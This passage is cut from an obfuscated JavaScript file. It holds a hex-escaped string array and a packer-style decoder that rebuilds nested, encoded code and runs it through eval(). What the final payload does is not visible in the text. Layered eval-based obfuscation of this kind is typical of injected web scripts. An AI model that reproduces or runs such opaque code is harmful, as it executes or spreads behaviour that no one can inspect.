x5C\x31\x6C\x5C\x31\x39\x5C\x31\x68\x5C\x44\x5C\x4D\x5C\x31\x6D\x5C\x31\x72\x5C\x51\x5C\x31\x70\x5C\x31\x69\x5C\x72\x5C\x59\x5C\x71\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x31\x41\x5C\x71\x5C\x31\x6C\x5C\x78\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x57\x5C\x78\x5C\x76\x5C\x70\x5C\x7A\x5C\x73\x5C\x76\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x34\x5C\x4E\x5C\x71\x5C\x71\x5C\x4A\x5C\x31\x68\x5C\x71\x5C\x4A\x5C\x70\x5C\x7A\x5C\x72\x5C\x56\x5C\x71\x5C\x70\x5C\x7A\x5C\x73\x5C\x4A\x5C\x72\x5C\x74\x5C\x71\x5C\x70\x5C\x31\x6C\x5C\x73\x5C\x50\x5C\x71\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x72\x5C\x46\x5C\x51\x5C\x72\x5C\x31\x63\x5C\x76\x5C\x56\x5C\x41\x5C\x78\x5C\x73\x5C\x56\x5C\x72\x5C\x73\x5C\x31\x64\x5C\x7A\x5C\x56\x5C\x72\x5C\x31\x37\x5C\x78\x5C\x74\x5C\x31\x6D\x5C\x4A\x5C\x73\x5C\x56\x5C\x71\x5C\x41\x5C\x72\x5C\x73\x5C\x31\x64\x5C\x4E\x5C\x78\x5C\x76\x5C\x71\x5C\x72\x5C\x78\x5C\x44\x5C\x31\x32\x5C\x7A\x5C\x31\x31\x5C\x70\x5C\x78\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x37\x5C\x41\x5C\x71\x5C\x55\x5C\x73\x5C\x78\x5C\x31\x31\x5C\x74\x5C\x73\x5C\x50\x5C\x59\x5C\x72\x5C\x76\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x73\x5C\x50\x5C\x59\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6D\x5C\x4A\x5C\x73\x5C\x56\x5C\x71\x5C\x41\x5C\x31\x39\x5C\x70\x5C\x76\x5C\x72\x5C\x31\x64\x5C\x78\x5C\x74\x5C\x31\x6D\x5C\x31\x37\x5C\x7A\x5C\x76\x5C\x72\x5C\x31\x72\x5C\x78\x5C\x31\x36\x5C\x43\x5C\x74\x5C\x4F\x5C\x47\x5C\x51\x5C\x75\x5C\x31\x72\x5C\x31\x6A\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x71\x5C\x41\x5C\x31\x63\x5C\x59\x5C\x71\x5C\x76\x5C\x70\x5C\x72\x5C\x76\x5C\x7A\x5C\x55\x5C\x73\x5C\x59\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x72\x5C\x4A\x5C\x78\x5C\x7A\x5C\x56\x5C\x72\x5C\x4F\x5C\x71\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x72\x5C\x4F\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x78\x5C\x41\x5C\x72\x5C\x31\x37\x5C\x78\x5C\x73\x5C\x76\x5C\x70\x5C\x71\x5C\x41\x5C\x72\x5C\x44\x5C\x78\x5C\x70\x5C\x70\x5C\x78\x5C\x50\x5C\x72\x5C\x44\x5C\x4A\x5C\x7A\x5C\x4F\x5C\x58\x5C\x72\x5C\x59\x5C\x41\x5C\x78\x5C\x78\x5C\x55\x5C\x71\x5C\x72\x5C\x6D\x5C\x31\x37\x5C\x31\x73\x5C\x72\x5C\x31\x65\x5C\x41\x5C\x7A\x5C\x50\x5C\x71\x5C\x74\x5C\x31\x67\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x68\x5C\x73\x5C\x55\x5C\x72\x5C\x31\x67\x5C\x78\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x57\x5C\x7A\x5C\x74\x5C\x71\x5C\x72\x5C\x70\x5C\x78\x5C\x31\x77\x5C\x31\x37\x5C\x31\x37\x5C\x71\x5C\x41\x5C\x57\x5C\x7A\x5C\x74\x5C\x71\x5C\x72\x5C\x31\x77\x5C\x31\x37\x5C\x31\x37\x5C\x71\x5C\x41\x5C\x57\x5C\x7A\x5C\x74\x5C\x71\x5C\x72\x5C\x4D\x5C\x73\x5C\x4A\x5C\x71\x5C\x31\x44\x5C\x7A\x5C\x50\x5C\x73\x5C\x76\x5C\x59\x5C\x57\x5C\x7A\x5C\x74\x5C\x71\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x67\x5C\x78\x5C\x7A\x5C\x56\x5C\x71\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x64\x5C\x71\x5C\x76\x5C\x56\x5C\x73\x5C\x76\x5C\x59\x5C\x31\x6C\x5C\x4E\x5C\x31\x31\x5C\x50\x5C\x44\x5C\x76\x5C\x7A\x5C\x73\x5C\x4A\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x72\x5C\x73\x5C\x71\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x64\x5C\x4E\x5C\x78\x5C\x70\x5C\x78\x5C\x72\x5C\x31\x64\x5C\x4A\x5C\x7A\x5C\x31\x76\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x31\x6D\x5C\x70\x5C\x78\x5C\x31\x37\x5C\x31\x61\x5C\x76\x5C\x72\x5C\x31\x6B\x5C\x31\x6C\x5C\x31\x74\x5C\x31\x67\x5C\x4C\x5C\x31\x72\x5C\x73\x5C\x71\x5C\x31\x34\x5C\x71\x5C\x41\x5C\x72\x5C\x31\x64\x5C\x4E\x5C\x78\x5C\x70\x5C\x78\x5C\x72\x5C\x44\x5C\x70\x5C\x76\x5C\x31\x64\x5C\x78\x5C\x74\x5C\x73\x5C\x70\x5C\x73\x5C\x78\x5C\x76\x5C\x31\x64\x5C\x41\x5C\x71\x5C\x74\x5C\x74\x5C\x72\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x6E\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x72\x5C\x41\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x67\x5C\x71\x5C\x4D\x5C\x70\x5C\x72\x5C\x74\x5C\x4E\x5C\x78\x5C\x31\x34\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x6B\x5C\x73\x5C\x76\x5C\x70\x5C\x72\x5C\x7A\x5C\x76\x5C\x73\x5C\x50\x5C\x7A\x5C\x70\x5C\x71\x5C\x57\x5C\x41\x5C\x71\x5C\x7A\x5C\x70\x5C\x78\x5C\x41\x5C\x31\x6E\x5C\x73\x5C\x59\x5C\x4E\x5C\x70\x5C\x31\x6E\x5C\x78\x5C\x70\x5C\x7A\x5C\x70\x5C\x71\x5C\x31\x61\x5C\x4F\x5C\x78\x5C\x76\x5C\x72\x5C\x31\x31\x5C\x76\x5C\x56\x5C\x71\x5C\x4D\x5C\x73\x5C\x76\x5C\x71\x5C\x56\x5C\x72\x5C\x31\x32\x5C\x31\x6F\x5C\x31\x31\x5C\x71\x5C\x41\x5C\x31\x76\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x5C\x41\x5C\x78\x5C\x50\x5C\x57\x5C\x4E\x5C\x7A\x5C\x41\x5C\x57\x5C\x78\x5C\x56\x5C\x71\x22\x2C\x22\x5C\x41\x5C\x71\x5C\x31\x37\x5C\x4A\x5C\x7A\x5C\x4F\x5C\x71\x22\x2C\x22\x5C\x31\x49\x5C\x31\x34\x5C\x45\x22\x2C\x22\x5C\x31\x49\x5C\x44\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x55\x28\x31\x4C\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4C\x28\x61\x29\x7B\x31\x4D\x28\x61\x3C\x63\x3F\x31\x4A\x5B\x34\x5D\x3A\x66\x28\x31\x56\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x57\x3F\x31\x50\x5B\x31\x4A\x5B\x35\x5D\x5D\x28\x61\x2B\x32\x30\x29\x3A\x61\x2E\x31\x53\x28\x31\x54\x29\x29\x7D\x3B\x31\x51\x28\x21\x31\x4A\x5B\x34\x5D\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x50\x29\x29\x7B\x31\x52\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4C\x28\x61\x29\x7B\x31\x4D\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4C\x28\x29\x7B\x31\x4D\x20\x31\x4A\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x52\x28\x64\x2D\x2D\x29\x7B\x31\x51\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x31\x59\x20\x31\x5A\x28\x31\x4A\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x4A\x5B\x38\x5D\x2C\x31\x4A\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4D\x20\x62\x7D\x28\x31\x4A\x5B\x30\x5D\x2C\x32\x31\x2C\x32\x32\x2C\x31\x4A\x5B\x33\x5D\x5B\x31\x4A\x5B\x32\x5D\x5D\x28\x31\x4A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x44\x7C\x78\x33\x31\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x37\x43\x7C\x78\x36\x39\x7C\x78\x37\x33\x7C\x78\x33\x32\x7C\x78\x36\x45\x7C\x78\x33\x41\x7C\x78\x36\x46\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x32\x7C\x78\x32\x36\x7C\x78\x33\x33\x7C\x78\x36\x32\x7C\x78\x32\x42\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x36\x43\x7C\x78\x32\x34\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x33\x7C\x78\x36\x44\x7C\x78\x33\x36\x7C\x78\x32\x44\x7C\x78\x33\x46\x7C\x78\x32\x31\x7C\x78\x37\x36\x7C\x78\x36\x34\x7C\x78\x34\x33\x7C\x78\x36\x42\x7C\x78\x36\x37\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x36\x41\x7C\x78\x33\x42\x7C\x78\x37\x37\x7C\x78\x32\x46\x7C\x78\x37\x31\x7C\x78\x37\x30\x7C\x78\x33\x38\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x32\x37\x7C\x78\x34\x31\x7C\x78\x35\x30\x7C\x78\x34\x36\x7C\x78\x33\x45\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x37\x7C\x78\x34\x35\x7C\x78\x34\x38\x7C\x78\x35\x34\x7C\x78\x35\x33\x7C\x78\x35\x32\x7C\x78\x35\x31\x7C\x78\x34\x41\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x37\x38\x7C\x78\x34\x44\x7C\x78\x35\x37\x7C\x78\x37\x39\x7C\x78\x35\x35\x7C\x78\x35\x39\x7C\x78\x35\x41\x7C\x78\x35\x38\x7C\x78\x37\x41\x7C\x78\x33\x39\x7C\x78\x32\x41\x7C\x78\x34\x45\x7C\x78\x34\x42\x7C\x78\x33\x43\x7C\x78\x32\x35\x7C\x78\x37\x45\x7C\x78\x35\x43\x7C\x5F\x30\x78\x37\x35\x35\x35\x7C\x78\x35\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x46\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x35\x36\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0xa21ex1,_0xa21ex2,_0xa21ex3,_0xa21ex4,_0xa21ex5,_0xa21ex6)
 {
 	_0xa21ex5=function(_0xa21ex3)
 	{
 		return (_0xa21ex3<_0xa21ex2?_0x26d8[4]:_0xa21ex5(parseInt(_0xa21ex3/_0xa21ex2)))+((_0xa21ex3=_0xa21ex3%_0xa21ex2)>35?String[_0x26d8[5]](_0xa21ex3+29):_0xa21ex3.toString(36))
 	}
 	;
 	if(!_0x26d8[4][_0x26d8[6]](/^/,String))
 	{
 		while(_0xa21ex3--)
 		{
 			_0xa21ex6[_0xa21ex5(_0xa21ex3)]=_0xa21ex4[_0xa21ex3]||_0xa21ex5(_0xa21ex3)
 		}
 		_0xa21ex4=[function(_0xa21ex5)
 		{
 			return _0xa21ex6[_0xa21ex5]
 		}
 		];
 		_0xa21ex5=function()
 		{
 			return _0x26d8[7]
 		}
 		;
 		_0xa21ex3=1
 	}
 	;
 	while(_0xa21ex3--)
 	{
 		if(_0xa21ex4[_0xa21ex3])
 		{
 			_0xa21ex1=_0xa21ex1[_0x26d8[6]]( new RegExp(_0x26d8[8]+_0xa21ex5(_0xa21ex3)+_0x26d8[8],_0x26d8[9]),_0xa21ex4[_0xa21ex3])
 		}
 	}
 	return _0xa21ex1
 }
 (_0x26d8[0],62,127,_0x26d8[3][_0x26d8[2]](_0x26d8[1]),0,{}))